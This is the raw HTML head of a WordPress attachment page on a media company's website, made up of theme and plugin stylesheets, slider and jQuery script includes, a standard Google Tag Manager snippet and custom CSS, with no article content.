.wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sandboxmedia.com.au/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://sandboxmedia.com.au/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sandboxmedia.com.au/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css' type='text/css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://sandboxmedia.com.au/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://sandboxmedia.com.au/wp-content/uploads/font-awesome/v5.15.2/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sandboxmedia.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://sandboxmedia.com.au/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://sandboxmedia.com.au/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://sandboxmedia.com.au/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://sandboxmedia.com.au/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sandboxmedia.com.au/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='qode_default_style-css' href='https://sandboxmedia.com.au/wp-content/themes/stockholm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_stylesheet-css' href='https://sandboxmedia.com.au/wp-content/themes/stockholm/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic-css' href='https://sandboxmedia.com.au/wp-content/themes/stockholm/css/style_dynamic.css?ver=1717480028' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font-awesome-css' href='https://sandboxmedia.com.au/wp-content/themes/stockholm/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_elegant-icons-css' href='https://sandboxmedia.com.au/wp-content/themes/stockholm/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linear-icons-css' href='https://sandboxmedia.com.au/wp-content/themes/stockholm/css/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sandboxmedia.com.au/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sandboxmedia.com.au/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_responsive-css' href='https://sandboxmedia.com.au/wp-content/themes/stockholm/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qode_style_dynamic_responsive-css' href='https://sandboxmedia.com.au/wp-content/themes/stockholm/css/style_dynamic_responsive.css?ver=1717480028' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sandboxmedia.com.au/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='qode_custom_css-css' href='https://sandboxmedia.com.au/wp-content/themes/stockholm/css/custom_css.css?ver=1717480028' type='text/css' media='all' />
<link rel='stylesheet' id='qode_webkit-css' href='https://sandboxmedia.com.au/wp-content/themes/stockholm/css/webkit_stylesheet.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous" />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://sandboxmedia.com.au/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://sandboxmedia.com.au/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://sandboxmedia.com.au/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.8.1"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.1" id="layerslider-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://sandboxmedia.com.au/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.8.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://sandboxmedia.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandboxmedia.com.au/wp-json/wp/v2/media/22688" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandboxmedia.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sandboxmedia.com.au/?p=22688' />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WH33QX6');</script>
<!-- End Google Tag Manager -->
 <style>
@media only screen and (max-width: 1250px) and (min-width: 1000px){
header {
    top: 0!important;
    margin-top: 0!important;
    display: block;
}
.header_inner_left, footer.uncover, header {
    position: relative!important;
    left: 0!important;
    margin-bottom: 0;
}
.header_top {
    height: auto;
    line-height: normal;
    display: block!important;
}
.header_top .left, .header_top .right {
    text-align: center;
    float: none;
}
.header_top .inner {
    display: inline-block;
    vertical-align: middle;
}
.header_top .left .inner>div, .header_top .right .inner>div:first-child {
    border-left: 0;
}
.header_top .left .inner>div:last-child, .header_top .right .inner>div, header .q_social_icon_holder {
    border-right: 0;
}
.header_top .header-widget, header .header_fixed_right_area {
    width: 100%;
    margin: 0;
    text-align: center;
    display: block;
}
.header_bottom {
    background-color: #ffffff;
}
.logo_wrapper, .mobile_menu_button {
    display: table;
}
.mobile_menu_button, .logo_wrapper, .side_menu_button, .shopping_cart_inner {
    height: 60px !important;
}
.logo_wrapper {
    height: 100px;
    left: 50%;
    position: absolute;
}
.q_logo {
    display: table-cell;
    position: relative;
    top: auto;
    vertical-align: middle;
}
.q_logo a {
    left: -50%;
    width: auto!important;
}
.q_logo a {
    height: 40px !important;
}
header .q_logo img.normal {
    display: block!important;
    opacity: 1!important;
    position: relative;
    margin: 0 auto;
}
.q_logo img {
    top: 0;
    left: 0;
}
header .q_logo img.dark, header .q_logo img.light, header .q_logo img.sticky {
    display: none!important;
}
.main_menu {
    display: none!important;
}
nav.mobile_menu {
    display: block;
}
nav.mobile_menu>ul {
    margin: 0 auto;
}

/*
.header_top_hide_on_mobile .header_top {
    display: none!important;
}
*/
} 
</style> 
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			@media only screen and (max-width: 320px) {


}

.icon_title {font-size: 15px;}

.wp-video .mejs-container .mejs-controls {
    visibility: hidden;
}

#privacy-policy h1, #privacy-policy h2, #privacy-policy p {
	margin: 20px 0px;
}

input.wpcf7-submit {
	text-align: center;
}

.uacf7-row {
    text-align: center;
}

div.inputfloat {
    text-align: center;
	  width:100%;
}
div.onethird {
	float:left;
    text-align: center;
	  width:300px;
	padding-left: 30px;
}
div.twothird {
	float: left;
    text-align: center;
	  width:722px;
}
div.inputfloat input.wpcf7-submit {
    text-align: center;
}
.wpcf7 form .wpcf7-response-output {
    margin: 0.5em 0.5em 1em;
    padding: 0.2em 1em;
    border: 2px solid #00a0d2;
	text-align: centre;
}

div.inputfloat span.wpcf7-spinner {
}

.uacf7-row .cfcontact {
	color:white;
}

.fc1 {
	text-align:center;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-22688 attachment-jpeg wp-theme-stockholm  select-theme-ver-4.7 smooth_scroll header_top_hide_on_mobile wpb-js-composer js-comp-ver-8.5 vc_responsive">

<div class="wrapper">
<div class="wrapper_inner">
<!-- Global site tag (gtag.js) - Google Analytics -->
